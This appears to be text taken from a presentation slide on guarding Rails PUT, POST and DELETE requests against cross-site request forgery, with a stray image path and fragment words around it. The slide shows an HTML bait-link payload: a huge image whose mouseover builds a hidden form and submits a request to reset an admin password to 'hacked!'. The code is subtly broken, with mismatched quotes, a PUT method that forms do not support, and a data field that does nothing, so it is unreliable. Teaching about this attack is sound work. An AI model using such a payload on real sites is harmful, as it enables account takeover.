 PROTECT PUT, POST, DELETE
PROBLEM – UNVERIFIED REQUESTS
<!---- victim browser loads our bait link ---->
<img width="300000" height="300000" onmouseover="
var f = document.createElement('form');
f.style.display = 'none';
this.parentNode.appendChild(f);
f.method = 'PUT';
f.data = '{ \'password\' : 'hacked!' }';
f.action = 'http://example.com/user/admin';
f.submit();
return false;
">
redhat
Rails